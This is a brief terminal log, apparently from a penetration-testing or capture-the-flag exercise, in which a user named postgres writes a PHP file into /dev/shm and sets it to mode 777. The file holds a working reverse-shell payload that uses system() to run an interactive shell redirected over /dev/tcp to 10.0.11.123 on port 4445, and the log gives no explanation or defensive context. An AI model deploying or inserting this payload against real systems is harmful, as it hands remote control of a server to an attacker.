 postgres@ip-172-16-10-80:/dev/shm$ nano shell.php
postgres@ip-172-16-10-80:/dev/shm$ cat shell.php
<?php system("/bin/bash -c 'sh -i >& /dev/tcp/10.0.11.123/4445 0>&1'"); ?>
postgres@ip-172-16-10-80:/dev/shm$ chmod 777 shell.php
postgres@ip-172-16-10-80:/dev/shm$